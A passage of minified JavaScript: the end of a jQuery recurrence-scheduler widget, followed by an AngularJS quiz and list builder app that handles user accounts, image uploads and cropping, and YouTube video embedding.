b,c=this.$repeatIntervalSpinbox.spinbox("value"),d="",e=this.$repeatIntervalSelect.selectlist("selectedItem").value;this.$startTime.combobox("selectedItem").value?(b=this.$startTime.combobox("selectedItem").value,b=b.toLowerCase()):b=this.$startTime.combobox("selectedItem").text.toLowerCase();var f,g=this.$timeZone.selectlist("selectedItem");f=function(a,b){var c,d="";return d+=a.getFullYear(),d+=b,c=a.getMonth()+1,d+=10>c?"0"+c:c,d+=b,c=a.getDate(),d+=10>c?"0"+c:c};var h,i,j,k,l,m,n,o;n=""+f(this.$startDate.datepicker("getDate"),"-"),n+="T",j=b.search("am")>=0,k=b.search("pm")>=0,b=a.trim(b.replace(/am/g,"").replace(/pm/g,"")).split(":"),b[0]=parseInt(b[0],10),b[1]=parseInt(b[1],10),j&&b[0]>11?b[0]=0:k&&b[0]<12&&(b[0]+=12),n+=b[0]<10?"0"+b[0]:b[0],n+=":",n+=b[1]<10?"0"+b[1]:b[1],n+="+00:00"===g.offset?"Z":g.offset,"none"===e?d="FREQ=DAILY;INTERVAL=1;COUNT=1;":"hourly"===e?(d="FREQ=HOURLY;",d+="INTERVAL="+c+";"):"daily"===e?(d+="FREQ=DAILY;",d+="INTERVAL="+c+";"):"weekdays"===e?(d+="FREQ=DAILY;",d+="BYDAY=MO,TU,WE,TH,FR;",d+="INTERVAL=1;"):"weekly"===e?(i=[],this.$element.find(".repeat-days-of-the-week .btn-group input:checked").each(function(){i.push(a(this).data().value)}),d+="FREQ=WEEKLY;",d+="BYDAY="+i.join(",")+";",d+="INTERVAL="+c+";"):"monthly"===e?(d+="FREQ=MONTHLY;",d+="INTERVAL="+c+";",o=this.$element.find("input[name=repeat-monthly]:checked").val(),"bymonthday"===o?(h=parseInt(this.$element.find(".repeat-monthly-date .selectlist").selectlist("selectedItem").text,10),d+="BYMONTHDAY="+h+";"):"bysetpos"===o&&(i=this.$element.find(".month-days").selectlist("selectedItem").value,m=this.$element.find(".month-day-pos").selectlist("selectedItem").value,d+="BYDAY="+i+";",d+="BYSETPOS="+m+";")):"yearly"===e&&(d+="FREQ=YEARLY;",o=this.$element.find("input[name=repeat-yearly]:checked").val(),"bymonthday"===o?(l=this.$element.find(".repeat-yearly-date .year-month").selectlist("selectedItem").value,h=this.$element.find(".year-month-day").selectlist("selectedItem").text,d+="BYMONTH="+l+";",d+="BYMONTHDAY="+h+";"):"bysetpos"===o&&(i=this.$element.find(".year-month-days").selectlist("selectedItem").value,m=this.$element.find(".year-month-day-pos").selectlist("selectedItem").value,l=this.$element.find(".repeat-yearly-day .year-month").selectlist("selectedItem").value,d+="BYDAY="+i+";",d+="BYSETPOS="+m+";",d+="BYMONTH="+l+";"));var p=this.$endSelect.selectlist("selectedItem").value,q="";"none"!==e&&("after"===p?q="COUNT="+this.$endAfter.spinbox("value")+";":"date"===p&&(q="UNTIL="+f(this.$endDate.datepicker("getDate"),"")+";")),d+=q;var r={startDateTime:n,timeZone:{name:g.name,offset:g.offset},recurrencePattern:d};return r},repeatIntervalSelectChanged:function(a,b){var c,d,e;switch(b?(d=b.value,e=b.text):(c=this.$repeatIntervalSelect.selectlist("selectedItem"),d=c.value,e=c.text),this.$repeatIntervalTxt.text(e),d.toLowerCase()){case"hourly":case"daily":case"weekly":case"monthly":this.$repeatIntervalPanel.removeClass("hide"),this.$repeatIntervalPanel.attr("aria-hidden","false");break;default:this.$repeatIntervalPanel.addClass("hide"),this.$repeatIntervalPanel.attr("aria-hidden","true")}this.$recurrencePanels.addClass("hide"),this.$recurrencePanels.attr("aria-hidden","true"),this.$element.find(".repeat-"+d).removeClass("hide"),this.$element.find(".repeat-"+d).attr("aria-hidden","false"),"none"===d?(this.$end.addClass("hide"),this.$end.attr("aria-hidden","true")):(this.$end.removeClass("hide"),this.$end.attr("aria-hidden","false"))},setValue:function(b){var c,d,e,f,g,h,i,j,k,l,m;if(b.startDateTime)j=b.startDateTime.split("T"),k=j[0],j[1]?(l=j[1],j[1]=j[1].split(":"),c=parseInt(j[1][0],10),g=j[1][1]?parseInt(j[1][1].split("+")[0].split("-")[0].split("Z")[0],10):0,h=12>c?"AM":"PM",0===c?c=12:c>12&&(c-=12),g=10>g?"0"+g:g,l=c+":"+g,j=c+":"+g+" "+h,this.$startTime.find("input").val(j),this.$startTime.combobox("selectByText",j)):l="00:00";else{l="00:00";var n=this.$startDate.datepicker("getDate");k=n.getFullYear()+"-"+n.getMonth()+"-"+n.getDate()}if(e="li[data",b.timeZone?(e+="string"==typeof b.timeZone?'-name="'+b.timeZone:b.timeZone.name?'-name="'+b.timeZone.name:'-offset="'+b.timeZone.offset,e+='"]',m=b.timeZone.offset,this.$timeZone.selectlist("selectBySelector",e)):b.startDateTime?(j=b.startDateTime.split("T")[1],j=j?j.search(/\+/)>-1?"+"+a.trim(j.split("+")[1]):j.search(/\-/)>-1?"-"+a.trim(j.split("-")[1]):"+00:00":"+00:00",m="+00:00"===j?"Z":j,e+='-offset="'+j+'"]',this.$timeZone.selectlist("selectBySelector",e)):m="Z",b.recurrencePattern){for(i={},j=b.recurrencePattern.toUpperCase().split(";"),d=0,f=j.length;f>d;d++)""!==j[d]&&(e=j[d].split("="),i[e[0]]=e[1]);if("DAILY"===i.FREQ)e="MO,TU,WE,TH,FR"===i.BYDAY?"weekdays":"1"===i.INTERVAL&&"1"===i.COUNT?"none":"daily";else if("HOURLY"===i.FREQ)e="hourly";else if("WEEKLY"===i.FREQ){if(i.BYDAY)for(e=this.$element.find(".repeat-days-of-the-week .btn-group"),e.find("label").removeClass("active"),j=i.BYDAY.split(","),d=0,f=j.length;f>d;d++)e.find('input[data-value="'+j[d]+'"]').parent().addClass("active");e="weekly"}else"MONTHLY"===i.FREQ?(this.$element.find(".repeat-monthly input").removeAttr("checked").removeClass("checked"),this.$element.find(".repeat-monthly label.radio-custom").removeClass("checked"),i.BYMONTHDAY?(j=this.$element.find(".repeat-monthly-date"),j.find("input").addClass("checked").attr("checked","checked"),j.find("label.radio-custom").addClass("checked"),j.find(".selectlist").selectlist("selectByValue",i.BYMONTHDAY)):i.BYDAY&&(j=this.$element.find(".repeat-monthly-day"),j.find("input").addClass("checked").attr("checked","checked"),j.find("label.radio-custom").addClass("checked"),i.BYSETPOS&&j.find(".month-day-pos").selectlist("selectByValue",i.BYSETPOS),j.find(".month-days").selectlist("selectByValue",i.BYDAY)),e="monthly"):"YEARLY"===i.FREQ?(this.$element.find(".repeat-yearly input").removeAttr("checked").removeClass("checked"),this.$element.find(".repeat-yearly label.radio-custom").removeClass("checked"),i.BYMONTHDAY?(j=this.$element.find(".repeat-yearly-date"),j.find("input").addClass("checked").attr("checked","checked"),j.find("label.radio-custom").addClass("checked"),i.BYMONTH&&j.find(".year-month").selectlist("selectByValue",i.BYMONTH),j.find(".year-month-day").selectlist("selectByValue",i.BYMONTHDAY)):i.BYSETPOS&&(j=this.$element.find(".repeat-yearly-day"),j.find("input").addClass("checked").attr("checked","checked"),j.find("label.radio-custom").addClass("checked"),j.find(".year-month-day-pos").selectlist("selectByValue",i.BYSETPOS),i.BYDAY&&j.find(".year-month-days").selectlist("selectByValue",i.BYDAY),i.BYMONTH&&j.find(".year-month").selectlist("selectByValue",i.BYMONTH)),e="yearly"):e="none";if(i.COUNT)this.$endAfter.spinbox("value",parseInt(i.COUNT,10)),this.$endSelect.selectlist("selectByValue","after");else if(i.UNTIL){j=i.UNTIL,8===j.length&&(j=j.split(""),j.splice(4,0,"-"),j.splice(7,0,"-"),j=j.join(""));var o=this.$timeZone.selectlist("selectedItem"),p="+00:00"===o.offset?"Z":o.offset;k=j;var q=this.setUtcTime(k,l,p);this.$endDate.datepicker("setDate",q),this.$endSelect.selectlist("selectByValue","date")}this.endSelectChanged(),i.INTERVAL&&this.$repeatIntervalSpinbox.spinbox("value",parseInt(i.INTERVAL,10)),this.$repeatIntervalSelect.selectlist("selectByValue",e),this.repeatIntervalSelectChanged()}var r=this.setUtcTime(k,l,m);this.$startDate.datepicker("setDate",r)},toggleState:function(a){this.$element.find(".combobox").combobox(a),this.$element.find(".datepicker").datepicker(a),this.$element.find(".selectlist").selectlist(a),this.$element.find(".spinbox").spinbox(a),this.$element.find("[type=radio]").radio(a),a="disable"===a?"addClass":"removeClass",this.$element.find(".repeat-days-of-the-week .btn-group")[a]("disabled")},value:function(a){return a?this.setValue(a):this.getValue()}},a.fn.scheduler=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.scheduler"),h="object"==typeof b&&b;g||f.data("fu.scheduler",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.scheduler.defaults={},a.fn.scheduler.Constructor=c,a.fn.scheduler.noConflict=function(){return a.fn.scheduler=b,this},a(document).on("mousedown.fu.scheduler.data-api","[data-initialize=scheduler]",function(b){var c=a(b.target).closest(".scheduler");c.data("fu.scheduler")||c.scheduler(c.data())}),a(function(){a("[data-initialize=scheduler]").each(function(){var b=a(this);b.data("scheduler")||b.scheduler(b.data())})})}(a)});function uvqAddQueryString(queryString,value){var url=window.location.href;var isQuestionMarkPresent=url&&url.indexOf('?')!==-1,isExists1=url&&url.indexOf('?'+queryString)!==-1,isExists2=url&&url.indexOf('&'+queryString)!==-1,separator='';if(queryString&&!isExists1&&!isExists2){separator=isQuestionMarkPresent?'&':'?';window.history.pushState(null,null,separator+queryString+"="+value)}
return url}
var dbuzzapp;(function($){"use strict";dbuzzapp=angular.module('dbuzzapp',['angularFileUpload','uiSwitch','ngAnimate']);dbuzzapp.controller('buzzController',['$scope','$rootScope','$sce','$http',function($scope,$rootScope,$sce,$http){$scope.showLoading=!1;$scope.default_url=URLS.transparent_image;$rootScope.$watch('showLoading',function(newVal,oldVal){$scope.showLoading=newVal});$scope.scrollTo=function(idHTML,addition){jQuery('html, body').animate({scrollTop:jQuery(idHTML).offset().top+addition},800)};$scope.calcAnswerBox=function(quatity,fullWidth,answerImage){if(!answerImage&&fullWidth){return"col-xs-12"}else if(quatity<=2){return"col-xs-6"}else if(quatity===3||quatity===5||quatity===6){return"col-xs-4"}else if(quatity===4||quatity===7||quatity===8){return"col-xs-3"}}}]);dbuzzapp.controller('quizDefault',['$scope','$rootScope','$sce','$http','$timeout',function($scope,$rootScope,$sce,$http,$timeout){}]);dbuzzapp.controller('userController',['$scope','$rootScope','$upload','$sce','$http','$window',function($scope,$rootScope,$upload,$sce,$http,$window){$scope.init=function(){$scope.user=USER_INFOMARION};if(USER_INFOMARION){$scope.init()}
$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showResultInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopupResultIndex=null;$scope.currentPopup=null;$scope.currentPopupQuestionIndex=null;$scope.currentPopupAnswerIndex=null};$scope.popupOpen=function(){$scope.popCancel();jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadAvatar=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.showAvatarInstruction=!0;$scope.currentPopup='avatar';$scope.minWidth=DIMENSION.avatar.width;$scope.minHeight=DIMENSION.avatar.height;if($scope.user.avatar&&$scope.user.avatar.data!=='default'){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.user.avatar.image}};$scope.popDone=function(){var tmp={};tmp=$rootScope.rootImageUploaded;tmp.image=$scope.imageCropped;$scope.user.avatar=tmp;$scope.popCancel()};$scope.update_profile=function(){$rootScope.showOverlayPage=!0;var data=$scope.user;$scope.showLoading=!0;$http.post(AJAX.url+"?action=save_user_information",data).success(function(data,status,headers,config){alert(data.msg);if(data.status==='ok'){jQuery('.has-success').removeClass('has-success');if(data.change_username==='true'){$window.location.reload()}}
$scope.showLoading=!1;$rootScope.showOverlayPage=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$rootScope.showOverlayPage=!1;return})};$scope.change_password=function(){var data=$scope.user;$rootScope.showOverlayPage=!0;$http.post(AJAX.url+"?action=change_password",data).success(function(data,status,headers,config){if(data.status==='ok'){$scope.user='';jQuery('.has-success').removeClass('has-success')}
$rootScope.showOverlayPage=!1;alert(data.msg)}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$rootScope.showOverlayPage=!1;return})};$scope.signup=function(){var data=$scope.user;$rootScope.showOverlayPage=!0;$http.post(AJAX.url+"?action=user_signup",data).success(function(data,status,headers,config){if(data.status==='ok'){alert(data.msg);$window.location.href=AJAX.url_callback}else{alert(data.msg);$rootScope.showOverlayPage=!1}}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$rootScope.showOverlayPage=!1;return})};$scope.lost_password=function(){$rootScope.showOverlayPage=!0;var data=$scope.user;$http.post(AJAX.url+"?action=lost_password",data).success(function(data,status,headers,config){if(data.status==='ok'){jQuery('.has-success').removeClass('has-success');$scope.user.email='';alert(data.msg)}else{alert(data.msg)}
$rootScope.showOverlayPage=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$rootScope.showOverlayPage=!1;return})};$scope.login=function(){var data=$scope.user;$rootScope.showOverlayPage=!0;$http.post(AJAX.url+"?action=user_login",data).success(function(data,status,headers,config){if(data.status==='ok'){$window.location.href=AJAX.url_callback}else{alert(data.msg);$rootScope.showOverlayPage=!1}}).error(function(data,status,headers,config){$rootScope.showOverlayPage=!1;alert(AJAX.message.undefine);return})};$rootScope.$watch('rootAvatarUploaded',function(newVal,oldVal){if(newVal){$scope.user.avatar=newVal.url}});$rootScope.$watch('showUploading',function(newVal,oldVal){$scope.showUploading=newVal})}]);dbuzzapp.controller('buzzDefault',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.setType=function(){$rootScope.showOverlayPage=!0;$scope.buzz.gameID=GAMEINFO.gameID;var data=$scope.buzz;$scope.showLoading=!0;$http.post(AJAX.url+"?action=set_type_buzz",data).success(function(data,status,headers,config){alert(data.msg);if(data.status==='ok'){$window.location.reload()}
$scope.showLoading=!1;$rootScope.showOverlayPage=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$rootScope.showOverlayPage=!1;return})}}]);dbuzzapp.controller('rightcolController',['$rootScope','$scope','$upload','$http','$sce',function($rootScope,$scope,$upload,$http,$sce){$scope.tags=null;$scope.category=0;$scope.permission=1;$scope.mytags='';$scope.init=function(){$scope.tags=GAME.tags;if(GAMEINFO){var gametags=GAMEINFO.tags;$scope.permission=GAMEINFO.permission;$scope.category=GAMEINFO.category;angular.forEach(gametags,function(gametag,indexGameTag){angular.forEach($scope.tags,function(tag,indexTag){if(gametag.name===tag.name){$scope.tags[indexTag].isCheck=!0;gametags[indexGameTag]=null}})});var count=0;angular.forEach(gametags,function(tag,index){if(tag!=null){jQuery('#myTags').pillbox('addItems',index,[{text:tag.name,value:tag.name}])}})}};$scope.init();$scope.tagChecked=function(index){var countSelected=0;angular.forEach($scope.tags,function(value,index){if(value.isCheck){countSelected++}});if(countSelected>$scope.maxSelectTags){$scope.tags[index].isCheck=!1}};$scope.$watch('permission',function(newVal,oldVal){$rootScope.permission=newVal});$scope.$watch('category',function(newVal,oldVal){$rootScope.category=newVal});$scope.$watch('tags',function(newVal,oldVal){$rootScope.tags=newVal});$scope.$watch('mytags',function(newVal,oldVal){$rootScope.mytags=newVal})}]);dbuzzapp.controller('uploadController',['$rootScope','$scope','$upload','$http','$sce','$timeout',function($rootScope,$scope,$upload,$http,$sce,$timeout){$rootScope.rootImageUploaded=null;$scope.currentPopupAvatar='avatar';$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.imageUploaded=null;$rootScope.uploadFailed=!1;$scope.imageCropped=null;$scope.cropOn=!1;$scope.editImageAction=function(){var tmp=null;switch($scope.currentPopup){case $scope.currentPopupAvatar:$scope.currentProcess=$scope.currentProcessImage;$rootScope.rootImageUploaded=$scope.user.avatar;$scope.destroyCrop=!0;break;case $scope.currentPopupThumbnail:$scope.currentProcess=$scope.currentProcessImage;$rootScope.rootImageUploaded=$scope.thumbImage;$scope.destroyCrop=!0;break;case $scope.currentPopupResult:if(!tmp){tmp=$scope.results[$scope.currentPopupResultIndex]}
case $scope.currentPopupQuestion:if(!tmp){tmp=$scope.questions[$scope.currentPopupQuestionIndex]}
case $scope.currentPopupItem:if(!tmp){tmp=$scope.items[$scope.currentPopupItemIndex]}
case $scope.currentPopupAnswer:if(!tmp){tmp=$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex]}
default:if(tmp.data.dataType===$scope.currentProcessVideo){$scope.currentProcess=$scope.currentProcessVideo;$scope.editVideo(tmp)}else if(tmp.data.dataType===$scope.currentProcessImage){$scope.currentProcess=$scope.currentProcessImage;$rootScope.rootImageUploaded=tmp.data;$scope.destroyCrop=!0}
break}};$scope.editVideo=function(video){$scope.youtubeID=video.data.youtubeID;$scope.youtubeEmbed=video.data.youtubeEmbed;$scope.youtubeEmbedString=video.data.youtubeEmbedString;$scope.youtubeURL=video.data.youtubeURL;$scope.youtubeStartTime=video.data.youtubeStartTime;$scope.youtubeEndTime=video.data.youtubeEndTime;$scope.youtubeThumbnail=video.image;$scope.showEditVideoWrapper=!0;$scope.showUploadImage=!1;$scope.showMainUpload=!1;$scope.showDoneButton=!0};$scope.formTypeImageUrl=function(){$scope.showTypeImageUrl=!0;$scope.showMainUpload=!1;$scope.currentProcess=$scope.currentProcessImage;$scope.showUploadImageOvelayLover=!0};$scope.fromYoutubeVideo=function(){$scope.showUploadVideo=!0;$scope.showMainUpload=!1;$scope.currentProcess=$scope.currentProcessVideo;$scope.showUploadImageOvelayLover=!0};$scope.setYoutubeStartTime=function(){if($scope.youtubeCurrentTime>$scope.youtubeEndTime){$scope.youtubeEndTime=$scope.youtubeDuration}
$scope.youtubeStartTime=Math.floor($scope.youtubeCurrentTime)};$scope.setYoutubeEndTime=function(){if($scope.youtubeCurrentTime){$scope.youtubeEndTime=Math.floor($scope.youtubeCurrentTime)}};$scope.processUploadVideo=function(){var p=/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;var urlChecked=($scope.youtubeURL)?($scope.youtubeURL.match(p))?RegExp.$1:false:!1;var idChecked=($scope.youtubeURL)?($scope.youtubeURL.length===11)?!0:false:!1;if(!urlChecked&&!idChecked){alert(AJAX.message.url_youtube_invalid);return}
if(urlChecked){$scope.youtubeID=$scope.youtubeURL.split('v=')[1].split('&')[0]}else if(idChecked){$scope.youtubeID=$scope.youtubeURL}
$scope.youtubeEmbed=$sce.trustAsResourceUrl("https://www.youtube.com/embed/"+$scope.youtubeID);$scope.youtubeEmbedString="https://www.youtube.com/embed/"+$scope.youtubeID;$scope.youtubeThumbnail="//i3.ytimg.com/vi/"+$scope.youtubeID+"/hqdefault.jpg";$scope.showUploadImageOvelay=!0;$scope.youtubeEndTime=$scope.youtubeStartTime=$scope.youtubeCurrentTime=$scope.youtubeDuration=0;$scope.$watch('youtubeDuration',function(newVal,oldVal){if(newVal){$timeout(function(){$scope.showUploadImageOvelay=!1;$scope.closePopUploadVideo();$scope.showEditVideoWrapper=!0;$scope.showUploadImage=!1;$scope.showDoneButton=!0;$scope.showMainUpload=!1},2000)}})};$scope.uploadByUrlImage=function(){var p=/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/;var url=($scope.imageByTypeUrl)?($scope.imageByTypeUrl.match(p))?!0:false:!1;if(!url){alert(AJAX.message.url_image_invalid);return}
if($scope.imageByTypeUrl){$rootScope.currentProcess=$scope.currentProcessImage;$rootScope.showUploadImageOvelay=!0;var uploadByUrlImage={method:'POST',url:$scope.urlUpload,data:{imgurl:$scope.imageByTypeUrl,type:$scope.currentPopup},};$http(uploadByUrlImage).success(function(response,status,headers,config){if(response.status==='ok'){$rootScope.rootImageUploaded=response}else if(response.status==='error'){alert(response.message);$rootScope.uploadFailed=!0;return!1}else{alert('Error: '+response.message);$rootScope.uploadFailed=!0}}).error(function(data,status,headers,config){alert("Error: Can't upload image!")})}};$scope.uploadImage=function($files){$rootScope.currentProcess=$scope.currentProcessImage;for(var i=0;i<$files.length;i++){var file=$files[i];$scope.upload=$upload.upload({url:$scope.urlUpload,method:'POST',file:file,data:{type:$scope.currentPopup}}).progress(function(evt){$rootScope.showUploadImageOvelay=!0}).success(function(response,status,headers,config){if(response.status==='ok'){$rootScope.rootImageUploaded=response}else if(response.status==='error'){alert(response.message);$rootScope.uploadFailed=!0;return!1}else{alert('Error: '+response.message);$rootScope.uploadFailed=!0}}).error(function(response,status,headers,config){}).xhr(function(xhr){$scope.abort=function(){xhr.abort()}})}};$scope.closePopTypeImageUrl=function(){$scope.showTypeImageUrl=!1;$scope.showMainUpload=!0;$scope.showUploadImageOvelayLover=!1};$scope.closePopUploadVideo=function(){$scope.showUploadVideo=!1;$scope.showMainUpload=!0;$scope.showUploadImageOvelayLover=!1};$rootScope.$watch('rootImageUploaded',function(newVal,oldVal){$scope.imageUploaded=newVal});$rootScope.$watch('currentProcess',function(newVal,oldVal){$scope.currentProcess=newVal});$scope.$watch('uploadFailed',function(newVal,oldVal){if(newVal){$scope.showUploadImageOvelay=!1}});$scope.$watch('cropOn',function(newVal,oldVal){if(newVal){$scope.showUploadImage=!1;$scope.showCropImage=!0;$scope.showMainUpload=!1;$scope.showDoneButton=!0;$scope.showUploadImageOvelay=!1;$scope.showUploadImageOvelayLover=!1;$scope.showTypeImageUrl=!1}});$rootScope.$watch('showUploadImageOvelay',function(newVal,oldVal){$scope.showUploadImageOvelay=newVal})}]);dbuzzapp.directive('ngJcrop',function($timeout){return{restrict:'ACE',controller:'uploadController',template:function(){return'<img class="place_image_here" src=\"{{ imageUploaded.url }}\" />'},link:function(scope,element){scope.$watch('destroyCrop',function(newVal,oldVal){if(newVal){var JcropAPI=element.find('img').data('Jcrop');JcropAPI.destroy()}});scope.$watch('imageUploaded',function(newVal,oldVal){if(!scope.imageUploaded){return}
var img_w,img_h,max_w,max_h,crop_x,crop_y,crop_ratio,img_ratio,max_ratio,min_w,min_h,origin_w,origin_h,browser_width,browser_ratio,ratio;origin_w=scope.imageUploaded.width;origin_h=scope.imageUploaded.height;img_w=scope.imageUploaded.width;img_h=scope.imageUploaded.height;browser_width=jQuery(document).width();max_w=560;max_h=355;if(browser_width<max_w){browser_ratio=max_w/(browser_width-60);max_w=browser_width-60;max_h=max_h/browser_ratio}
min_w=scope.minWidth;min_h=scope.minHeight;ratio=min_w/min_h;crop_x=0;crop_y=0;element.find('img').Jcrop({minSize:[min_w,min_h],shape:!0,boxWidth:max_w,boxHeight:max_h,aspectRatio:ratio,setSelect:[min_w,min_h,crop_x,crop_y],trueSize:[origin_w,origin_h],onSelect:function(){var img_url;if(scope.imageUploaded.upload_type===OPTIONS.UVQ_UPLOAD_LOCAL){img_url=URLS.image_url+"?h="+Math.round(arguments[0].h)+"&w="+Math.round(arguments[0].w)+"&x="+Math.round(arguments[0].x)+"&y="+Math.round(arguments[0].y)+"&id="+scope.imageUploaded.public_id}else{img_url=URLS.cloudinary_url+"c_crop,h_"+Math.round(arguments[0].h)+",w_"+Math.round(arguments[0].w)+",x_"+Math.round(arguments[0].x)+",y_"+Math.round(arguments[0].y)+"/v"+scope.imageUploaded.version+"/"+scope.imageUploaded.public_id+"."+scope.imageUploaded.format}
$timeout(function(){scope.$apply(function(){scope.cropOn=!0;scope.destroyCrop=!1;scope.imageCropped=img_url})})},onChange:function(){var img_url;if(scope.imageUploaded.upload_type===OPTIONS.UVQ_UPLOAD_LOCAL){img_url=URLS.image_url+"?h="+Math.round(arguments[0].h)+"&w="+Math.round(arguments[0].w)+"&x="+Math.round(arguments[0].x)+"&y="+Math.round(arguments[0].y)+"&id="+scope.imageUploaded.public_id}else{img_url=URLS.cloudinary_url+"c_crop,h_"+Math.round(arguments[0].h)+",w_"+Math.round(arguments[0].w)+",x_"+Math.round(arguments[0].x)+",y_"+Math.round(arguments[0].y)+"/v"+scope.imageUploaded.version+"/"+scope.imageUploaded.public_id+"."+scope.imageUploaded.format}
$timeout(function(){scope.$apply(function(){scope.imageCropped=img_url})})}})})}}});dbuzzapp.directive('youtube',function($window,$timeout,$interval,$http){return{restrict:"ACE",controller:'uploadController',template:'<div class="embed-responsive-item"></div><div class="ng-hide"></div>',link:function(scope,element){var tag=document.createElement('script');tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var player;$window.onYouTubeIframeAPIReady=function(){player=new YT.Player(element.children()[0],{videoId:scope.youtubeID,width:'100%',height:'100%',events:{'onReady':function(){scope.youtubeStartTime=0;scope.youtubeEndTime=0;$interval(function(){$timeout(function ytReady(){scope.$apply(function(){scope.youtubeCurrentTime=player.getCurrentTime()})})},1000)},}})};function getVideoTime(){if(!scope.youtubeDuration){$timeout(function(){scope.$apply(function(){scope.youtubeEndTime=player.getDuration();scope.youtubeDuration=player.getDuration();scope.youtubeCurrentTime=player.getCurrentTime()})});if(!scope.youtubeDuration){setTimeout(getVideoTime,1000)}}else{player.clearVideo();player.cueVideoById(scope.youtubeID);player.unMute()}}
scope.$watch('youtubeID',function(newValue,oldValue){if(newValue!==oldValue&&newValue){player.cueVideoById(scope.youtubeID);player.mute();player.playVideo();getVideoTime()}else if(newValue!==oldValue&&newValue===null){player.pauseVideo()}})},}});dbuzzapp.directive('youtubeSrc',function($sce){return{link:function render(scope,element,attrs){attrs.$observe('youtubeSrc',function(value){angular.element(element).attr("src",attrs.youtubeSrc)})}}});dbuzzapp.directive('imageSrc',function($sce){return{link:function render(scope,element,attrs){attrs.$observe('imageSrc',function(value){angular.element(element).attr("src",attrs.imageSrc)})}}});dbuzzapp.filter('numberFormatA',function(){return function(number){number=number+"";var no;if(isNaN(number)||number.length<=3){return number}
if(number.length===4){return number.substr(0,1)+"k"}
if(number.length<=6){no=6-number.length;return number.substr(0,3-no)+"k"}
if(number.length<=9){no=9-number.length;return number.substr(0,3-no)+"k"}}});jQuery(document).ready(function(){jQuery("#uploadPopup").on("hidden.bs.modal",function(){angular.element('#uploadPopup').scope().popCancel()})})})(jQuery);(function($){"use strict";dbuzzapp.controller('list',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.items=[{title:"",image:"",data:"",caption:""},];$scope.gameID=null;$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.currentPopup=null;$scope.currentPopupThumbnail='thumbnail';$scope.currentPopupItem='items';$scope.currentProcess=null;$scope.currentProcessVideo='video';$scope.currentProcessImage='image';$scope.minWidth=0;$scope.minHeight=0;$scope.maxItems=20;$scope.minItem=1;$scope.init=function(){$scope.gameID=GAMEINFO.gameID;$scope.gameTitle=GAMEINFO.gameTitle;$scope.gameDesc=GAMEINFO.gameDesc;$scope.thumbImage=GAMEINFO.thumbImage;$scope.items=GAMEINFO.items;$scope.footerText=GAMEINFO.footerText};if(GAMEINFO){$scope.init()}
$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showResultInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
